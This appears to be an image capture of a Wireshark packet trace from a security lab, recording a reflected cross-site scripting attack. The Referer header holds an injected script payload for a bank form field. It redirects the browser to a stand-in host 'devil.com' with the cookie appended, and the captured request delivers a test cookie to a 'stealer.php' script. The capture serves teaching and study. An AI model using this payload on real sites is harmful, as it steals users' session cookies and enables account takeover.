 XSSReflected.pcapng [Wireshark 1.12.5 (v1.12.5-0-g5819e5b from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ip.addr == 10.10.10.2 && http Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
48 9.01094600 10.10.10.2 10.10.10.16 HTTP 675 GET /myimage/stealer.php?cookie=TestCookie=Testinfo HTTP/1.1
51 9.21697300 10.10.10.16 10.10.10.2 HTTP 333 HTTP/1.1 200 OK (text/html)
Frame 48: 675 bytes on wire (5400 bits), 675 bytes captured (5400 bits) on interface 0
Ethernet II, Src: Trendnet_c4:d6:4f (00:14:d1:c4:d6:4f), Dst: Sony_e3:4a:a3 (f0:bf:97:e3:4a:a3)
Internet Protocol Version 4, Src: 10.10.10.2 (10.10.10.2), Dst: 10.10.10.16 (10.10.10.16)
Transmission Control Protocol, Src Port: 46226 (46226), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 609
Hypertext Transfer Protocol
GET /myimage/stealer.php?cookie=TestCookie=Testinfo HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /myimage/stealer.php?cookie=TestCookie=Testinfo HTTP/1.1\r\n]
[GET /myimage/stealer.php?cookie=TestCookie=Testinfo HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /myimage/stealer.php?cookie=TestCookie=Testinfo
Request Version: HTTP/1.1
Host: devil.com\r\n
Connection: keep-alive\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Nexus 7 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.93 Safari/537.36\r\n
Referer: http://banka.com/userinfo/inputG.php?name=%3Cscript%3Evoid(%27&email=%27);document.location=%22http://devil.com/myimage/stealer.php?cookie=%22%2bdocument.coo
Accept-Encoding: gzip, deflate, sdch\r\n
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4\r\n
\r\n
[Full request URI: http://devil.com/myimage/stealer.php?cookie=TestCookie=Testinfo]
[HTTP request 1/1]
[Response in frame: 51]
0000 f0 bf 97 e3 4a a3 00 14 d1 c4 d6 4f 08 00 45 00 ....J... ...O..E.
0010 02 95 57 7a 40 00 3f 06 b9 c3 0a 0a 0a 02 0a 0a ..Wz@.?. ........
0020 0a 10 b4 92 00 50 6e 92 50 78 08 58 d5 b9 80 18 .....Pn. Px.X....
0030 05 59 53 8f 00 00 01 01 08 0a 00 02 07 10 00 04 .YS..... ........
0040 22 ce 47 45 54 20 2f 6d 79 69 6d 61 67 65 2f 73 ".GET /m yimage/s
0050 74 65 61 6c 65 72 2e 70 68 70 3f 63 6f 6f 6b 69 tealer.p hp?cooki
File: "C:\Auburn\wireshark\XSSReflected.pc... Packets: 68 · Displayed: 2 (2.9%) · Dropped: 0 (0.0%) Profile: Default